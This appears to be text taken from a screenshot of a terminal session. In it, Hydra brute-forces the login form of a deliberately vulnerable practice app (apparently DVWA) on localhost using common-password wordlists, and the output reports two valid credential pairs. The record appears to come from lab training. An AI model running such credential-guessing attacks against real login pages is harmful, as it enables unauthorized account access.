 └─# hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/darkweb2017-
top100.txt localhost http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PH
PSESSID=3b84023d57a5b9e8942e0883308c0580; security=low:F=Username and/or password incorrect." -s 4280 -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 01:02:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1881 login tries (l:19/p:99), ~118 tries per task
[DATA] attacking http-get-form://localhost:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H
=Cookie: PHPSESSID=3b84023d57a5b9e8942e0883308c0580; security=low:F=Username and/or password incorrect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[4280][http-get-form] host: localhost   login: admin   password: password
[4280][http-get-form] host: localhost   login: smithy   password: password
[STATUS] attack finished for localhost (waiting for children to complete tests)
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 01:03:03